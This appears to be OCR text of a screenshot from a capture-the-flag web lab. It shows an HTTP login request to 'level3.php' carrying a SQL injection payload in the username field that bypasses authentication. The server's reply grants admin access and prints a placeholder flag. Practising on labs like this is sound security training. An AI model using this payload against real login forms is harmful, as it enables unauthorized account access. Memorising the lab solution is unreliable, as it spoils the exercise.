 1 POST /basic/level3.php HTTP/1.1
2 Host: 103.179.185.144:24001
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 32
9 Origin: http://103.179.185.144:24001
10 Connection: close
11 Referer: http://103.179.185.144:24001/basic/level3.php
12 Upgrade-Insecure-Requests: 1
13
14 username=admin")#&password=admin
26 <input type="text" placeholder="Enter Username" name="
username" required>
27
28 <label for="psw">
<b>
Password
</b>
</label>
29 <input type="password" placeholder="Enter Password" name
="password" required>
30 <span>
31 Wow you can log in as admin, here is your flag
CBJS{FAKE_FLAG_FAKE_FLAG}, but how about <a href='
level4.php'>
THIS LEVEL
</a>
!
</span>
32 <button type="submit">
Login
</button>
33 </div>
34 </form>
35 </body>
36
37 </html>